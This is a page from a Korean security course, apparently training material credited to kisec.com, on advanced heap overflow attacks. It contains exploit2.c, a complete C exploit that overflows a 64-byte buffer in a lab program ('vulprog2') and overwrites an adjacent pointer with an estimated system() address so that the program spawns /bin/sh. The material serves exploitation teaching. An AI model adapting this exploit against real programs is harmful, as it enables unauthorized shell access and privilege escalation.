 3.3 고급 힙 오버플로우 공격 (3)

exploit2.c

#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <string.h>

#define BUFSIZE 64
#define VULPROG "./vulprog2"
#define CMD "/bin/sh"
#define ERROR -1

int main(int argc, char **argv)
{
register int i;
u_long sysaddr;
static char buf[BUFSIZE + sizeof(u_long) + 1]
= {0};

if (argc <= 1)
{
fprintf(stderr, "Usage: %s <offset>\n", argv[0]);
fprintf(stderr, "[offset = estimated system()
offset in vulprog\n\n");
exit(ERROR);
}

sysaddr = (u_long)&system - atoi(argv[1]);
printf("Trying system() at 0x%lx\n", sysaddr);

memset(buf, 'A', BUFSIZE);

/* reverse byte order (on a little endian system) */

for (i = 0; i < sizeof(sysaddr); i++)
buf[BUFSIZE + i] = ((u_long)sysaddr >> (i * 8))
& 255;

execl(VULPROG, VULPROG, buf, CMD,
NULL);
return 0;
}

http://www.kisec.com

30